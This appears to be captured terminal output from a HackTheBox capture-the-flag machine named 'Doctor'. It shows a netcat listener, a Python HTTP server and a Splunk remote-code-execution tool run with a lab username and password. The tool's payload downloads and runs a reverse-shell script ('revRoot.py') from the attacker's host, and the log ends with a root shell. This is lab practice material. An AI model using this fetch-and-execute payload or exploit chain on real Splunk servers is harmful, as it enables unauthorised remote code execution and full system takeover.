 File Actions Edit View Help
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Doctor$ nc -nvlp 9191
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9191
Ncat: Listening on 0.0.0.0:9191
Ncat: Connection from 10.10.10.209.
Ncat: Connection from 10.10.10.209:58100.
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Doctor$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.209 - - [16/Dec/2020 11:47:34] "GET /revRoot.py HTTP/1.1" 200 -
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Doctor$ python3 PySplunkWhisperer2_re
mote.py --host 10.10.10.209 --lhost 10.10.14.2 --username shaun --password Guitar123 --payloa
d "wget http://10.10.14.2:8000/revRoot.py; sleep 5; python3 revRoot.py"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmp1h7ahys9.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.2:8181/
10.10.10.209 - - [16/Dec/2020 11:47:34] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup